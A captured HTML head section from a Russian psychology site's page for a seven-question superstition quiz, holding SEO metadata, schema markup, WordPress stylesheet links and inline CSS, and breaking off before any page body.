

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psylist.net/test/275.htm
body_size: 28712
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://psylist.net/xmlrpc.php">
		<title>Тест «Не стучи по дереву» (7 вопросов) - Psylist.net</title>

		<!-- All in One SEO 4.4.7 - aioseo.com -->
		<meta name="description" content="Все мы чуточку суеверны. Мы ждем беды, если разбивается зеркало или в окно влетает птица, и почему-то радуемся, когда птичка смачно какает нам на новый плащ - на счастье. Но среди нас есть люди, которые не просто верят во всякие приметы, но и выполняют ритуалы, связанные с суевериями. Именно эти люди чаще всего страдают от" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://psylist.net/test/275-htm" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Psylist.net - Просто о Психологии" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Тест «Не стучи по дереву» (7 вопросов) - Psylist.net" />
		<meta property="og:description" content="Все мы чуточку суеверны. Мы ждем беды, если разбивается зеркало или в окно влетает птица, и почему-то радуемся, когда птичка смачно какает нам на новый плащ - на счастье. Но среди нас есть люди, которые не просто верят во всякие приметы, но и выполняют ритуалы, связанные с суевериями. Именно эти люди чаще всего страдают от" />
		<meta property="og:url" content="https://psylist.net/test/275-htm" />
		<meta property="og:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:secure_url" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:width" content="128" />
		<meta property="og:image:height" content="128" />
		<meta property="article:published_time" content="2008-07-12T04:57:32+00:00" />
		<meta property="article:modified_time" content="2019-02-15T14:59:47+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Тест «Не стучи по дереву» (7 вопросов) - Psylist.net" />
		<meta name="twitter:description" content="Все мы чуточку суеверны. Мы ждем беды, если разбивается зеркало или в окно влетает птица, и почему-то радуемся, когда птичка смачно какает нам на новый плащ - на счастье. Но среди нас есть люди, которые не просто верят во всякие приметы, но и выполняют ритуалы, связанные с суевериями. Именно эти люди чаще всего страдают от" />
		<meta name="twitter:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/psylist.net\/test\/275-htm#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/psylist.net\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","description":"\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0441\u0442\u0430\u0442\u044c\u0438: \u041a\u0430\u043a \u043f\u043e\u0431\u043e\u0440\u043e\u0442\u044c \u0441\u0442\u0440\u0430\u0445 \u043f\u0435\u0440\u0435\u0434 \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u043e\u043c \u2014 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0438\u0435\u043c\u044b \u0438 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u041e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u041a\u041f\u0422: \u043a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043b\u0443\u0447\u0448\u0438\u0435 \u043a\u0443\u0440\u0441\u044b \u043f\u043e \u043a\u043e\u0433\u043d\u0438\u0442\u0438\u0432\u043d\u043e-\u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0447\u0435\u0441\u043a\u043e\u0439 \u0442\u0435\u0440\u0430\u043f\u0438\u0438? \u0421\u043e\u0446\u0438\u043e\u0444\u043e\u0431\u0438\u044f: \u043a\u0430\u043a \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0442\u044c \u0438 \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u0442\u0440\u0435\u0432\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u043f\u043e \u0448\u043a\u0430\u043b\u0435 \u041b\u0438\u0431\u043e\u0432\u0438\u0446\u0430? \u0420\u0430\u043d\u043d\u0438\u0439 \u0441\u0435\u043a\u0441\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u043e\u043f\u044b\u0442 \u0443 \u043f\u043e\u0434\u0440\u043e\u0441\u0442\u043a\u043e\u0432: \u0432\u043b\u0438\u044f\u043d\u0438\u0435 \u043d\u0430 \u043f\u0441\u0438\u0445\u0438\u043a\u0443, \u0440\u0438\u0441\u043a\u0438 \u0438 \u0441\u043e\u0432\u0435\u0442\u044b \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f\u043c \u041a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430: 5 \u0432\u0430\u0436\u043d\u044b\u0445 \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u0435\u0432 \u0438 \u0447\u0430\u0441\u0442\u044b\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0440\u0438","url":"https:\/\/psylist.net\/"},"nextItem":"https:\/\/psylist.net\/test#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/test#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/test","name":"\u041e\u043d\u043b\u0430\u0439\u043d \u0442\u0435\u0441\u0442\u044b","description":"\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u0442\u0435\u0441\u0442\u044b: \u0422\u0435\u0441\u0442 \u0412\u0430\u0448 \u0441\u0435\u043a\u0441\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u0442\u0438\u043f (9 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432) \u0422\u0435\u0441\u0442 \u0427\u0442\u043e \u0432\u044b \u0437\u0430 \u0447\u0435\u043b\u043e\u0432\u0435\u043a? (15 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432) \u0422\u0435\u0441\u0442 \u00ab\u041a\u0442\u043e \u0443 \u043c\u0435\u043d\u044f \u0440\u043e\u0434\u0438\u0442\u0441\u044f?\u00bb (8 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432) \u0422\u0435\u0441\u0442 \u00ab\u041a\u0430\u043a\u043e\u0439 \u043f\u0430\u0440\u0435\u043d\u044c \u0442\u0435\u0431\u0435 \u043f\u043e\u0434\u0445\u043e\u0434\u0438\u0442?\u00bb (10 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432) \u0422\u0435\u0441\u0442 \u0434\u043b\u044f \u043c\u0443\u0436\u0447\u0438\u043d \u00ab\u041a\u0430\u043a\u043e\u0439 \u0432\u044b \u0432 \u0441\u0435\u043a\u0441\u0435?\u00bb (10 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432) \u0422\u0435\u0441\u0442 \u00ab\u041a\u0430\u043a\u043e\u0439 \u0443 \u043c\u0435\u043d\u044f \u0442\u0435\u043c\u043f\u0435\u0440\u0430\u043c\u0435\u043d\u0442?\u00bb (8 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432) \u0422\u0435\u0441\u0442 \u00ab\u0422\u0432\u043e\u0439 \u0431\u0443\u0434\u0443\u0449\u0438\u0439 \u043c\u043e\u043b\u043e\u0434\u043e\u0439 \u0447\u0435\u043b\u043e\u0432\u0435\u043a \u2013 \u043a\u0430\u043a\u043e\u0439 \u043e\u043d?\u00bb (12 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432)","url":"https:\/\/psylist.net\/test"},"nextItem":"https:\/\/psylist.net\/test\/275-htm#listItem","previousItem":"https:\/\/psylist.net\/#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/test\/275-htm#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/test\/275-htm","name":"\u0422\u0435\u0441\u0442 \u00ab\u041d\u0435 \u0441\u0442\u0443\u0447\u0438 \u043f\u043e \u0434\u0435\u0440\u0435\u0432\u0443\u00bb (7 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432)","description":"\u0412\u0441\u0435 \u043c\u044b \u0447\u0443\u0442\u043e\u0447\u043a\u0443 \u0441\u0443\u0435\u0432\u0435\u0440\u043d\u044b. \u041c\u044b \u0436\u0434\u0435\u043c \u0431\u0435\u0434\u044b, \u0435\u0441\u043b\u0438 \u0440\u0430\u0437\u0431\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0437\u0435\u0440\u043a\u0430\u043b\u043e \u0438\u043b\u0438 \u0432 \u043e\u043a\u043d\u043e \u0432\u043b\u0435\u0442\u0430\u0435\u0442 \u043f\u0442\u0438\u0446\u0430, \u0438 \u043f\u043e\u0447\u0435\u043c\u0443-\u0442\u043e \u0440\u0430\u0434\u0443\u0435\u043c\u0441\u044f, \u043a\u043e\u0433\u0434\u0430 \u043f\u0442\u0438\u0447\u043a\u0430 \u0441\u043c\u0430\u0447\u043d\u043e \u043a\u0430\u043a\u0430\u0435\u0442 \u043d\u0430\u043c \u043d\u0430 \u043d\u043e\u0432\u044b\u0439 \u043f\u043b\u0430\u0449 - \u043d\u0430 \u0441\u0447\u0430\u0441\u0442\u044c\u0435. \u041d\u043e \u0441\u0440\u0435\u0434\u0438 \u043d\u0430\u0441 \u0435\u0441\u0442\u044c \u043b\u044e\u0434\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0435 \u043f\u0440\u043e\u0441\u0442\u043e \u0432\u0435\u0440\u044f\u0442 \u0432\u043e \u0432\u0441\u044f\u043a\u0438\u0435 \u043f\u0440\u0438\u043c\u0435\u0442\u044b, \u043d\u043e \u0438 \u0432\u044b\u043f\u043e\u043b\u043d\u044f\u044e\u0442 \u0440\u0438\u0442\u0443\u0430\u043b\u044b, \u0441\u0432\u044f\u0437\u0430\u043d\u043d\u044b\u0435 \u0441 \u0441\u0443\u0435\u0432\u0435\u0440\u0438\u044f\u043c\u0438. \u0418\u043c\u0435\u043d\u043d\u043e \u044d\u0442\u0438 \u043b\u044e\u0434\u0438 \u0447\u0430\u0449\u0435 \u0432\u0441\u0435\u0433\u043e \u0441\u0442\u0440\u0430\u0434\u0430\u044e\u0442 \u043e\u0442","url":"https:\/\/psylist.net\/test\/275-htm"},"previousItem":"https:\/\/psylist.net\/test#listItem"}]},{"@type":"Organization","@id":"https:\/\/psylist.net\/#organization","name":"Psylist.net","url":"https:\/\/psylist.net\/","logo":{"@type":"ImageObject","url":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","@id":"https:\/\/psylist.net\/test\/275-htm\/#organizationLogo","width":128,"height":128},"image":{"@id":"https:\/\/psylist.net\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/psylist.net\/test\/275-htm#webpage","url":"https:\/\/psylist.net\/test\/275-htm","name":"\u0422\u0435\u0441\u0442 \u00ab\u041d\u0435 \u0441\u0442\u0443\u0447\u0438 \u043f\u043e \u0434\u0435\u0440\u0435\u0432\u0443\u00bb (7 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432) - Psylist.net","description":"\u0412\u0441\u0435 \u043c\u044b \u0447\u0443\u0442\u043e\u0447\u043a\u0443 \u0441\u0443\u0435\u0432\u0435\u0440\u043d\u044b. \u041c\u044b \u0436\u0434\u0435\u043c \u0431\u0435\u0434\u044b, \u0435\u0441\u043b\u0438 \u0440\u0430\u0437\u0431\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0437\u0435\u0440\u043a\u0430\u043b\u043e \u0438\u043b\u0438 \u0432 \u043e\u043a\u043d\u043e \u0432\u043b\u0435\u0442\u0430\u0435\u0442 \u043f\u0442\u0438\u0446\u0430, \u0438 \u043f\u043e\u0447\u0435\u043c\u0443-\u0442\u043e \u0440\u0430\u0434\u0443\u0435\u043c\u0441\u044f, \u043a\u043e\u0433\u0434\u0430 \u043f\u0442\u0438\u0447\u043a\u0430 \u0441\u043c\u0430\u0447\u043d\u043e \u043a\u0430\u043a\u0430\u0435\u0442 \u043d\u0430\u043c \u043d\u0430 \u043d\u043e\u0432\u044b\u0439 \u043f\u043b\u0430\u0449 - \u043d\u0430 \u0441\u0447\u0430\u0441\u0442\u044c\u0435. \u041d\u043e \u0441\u0440\u0435\u0434\u0438 \u043d\u0430\u0441 \u0435\u0441\u0442\u044c \u043b\u044e\u0434\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0435 \u043f\u0440\u043e\u0441\u0442\u043e \u0432\u0435\u0440\u044f\u0442 \u0432\u043e \u0432\u0441\u044f\u043a\u0438\u0435 \u043f\u0440\u0438\u043c\u0435\u0442\u044b, \u043d\u043e \u0438 \u0432\u044b\u043f\u043e\u043b\u043d\u044f\u044e\u0442 \u0440\u0438\u0442\u0443\u0430\u043b\u044b, \u0441\u0432\u044f\u0437\u0430\u043d\u043d\u044b\u0435 \u0441 \u0441\u0443\u0435\u0432\u0435\u0440\u0438\u044f\u043c\u0438. \u0418\u043c\u0435\u043d\u043d\u043e \u044d\u0442\u0438 \u043b\u044e\u0434\u0438 \u0447\u0430\u0449\u0435 \u0432\u0441\u0435\u0433\u043e \u0441\u0442\u0440\u0430\u0434\u0430\u044e\u0442 \u043e\u0442","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/psylist.net\/#website"},"breadcrumb":{"@id":"https:\/\/psylist.net\/test\/275-htm#breadcrumblist"},"datePublished":"2008-07-12T04:57:32+03:00","dateModified":"2019-02-15T14:59:47+03:00"},{"@type":"WebSite","@id":"https:\/\/psylist.net\/#website","url":"https:\/\/psylist.net\/","name":"Psylist.net","description":"\u041f\u0440\u043e\u0441\u0442\u043e \u043e \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/psylist.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента" href="https://psylist.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев" href="https://psylist.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев к &laquo;Тест «Не стучи по дереву» (7 вопросов)&raquo;" href="https://psylist.net/test/275-htm/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://psylist.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='crp-style-thumbs-grid-css' href='https://psylist.net/wp-content/plugins/contextual-related-posts/css/thumbs-grid.min.css?ver=3.3.4' type='text/css' media='all' />
<style id='crp-style-thumbs-grid-inline-css' type='text/css'>

			.crp_related.crp-thumbs-grid ul li a.crp_link {
				grid-template-rows: 150px auto;
			}
			.crp_related.crp-thumbs-grid ul {
				grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
			}
			
</style>
<link rel='stylesheet' id='dashicons-css' href='https://psylist.net/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://psylist.net/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://psylist.net/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-search-suggest-css' href='https://psylist.net/wp-content/plugins/wp-search-suggest/css/wpss-search-suggest.css?ver=7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://psylist.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.55' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container nav ul ul li ul li {font-size: 100%!important;}
